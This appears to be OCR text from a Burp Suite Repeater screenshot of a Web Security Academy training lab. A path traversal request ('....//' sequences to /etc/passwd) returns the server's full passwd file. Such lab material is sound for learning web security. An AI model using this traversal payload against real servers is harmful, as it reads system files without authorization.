 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × +
发送 取消 < > 目标: https://0af6007a03d8ad6ec0b127f100380096.web-security-academy.net HTTP/1
请求
美化 Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: 0af6007a03d8ad6ec0b127f100380096.web-security-academy.net
3 Cookie: session=eLNWKGGMdRxSX3GnGUJQ2w
IaF1XAW2b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af6007a03d8ad6ec0b127f100380096.web-security-academy.net/p
roduct?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
搜索... 0匹配
INSPECTOR
完成 2,348字节 | 610毫秒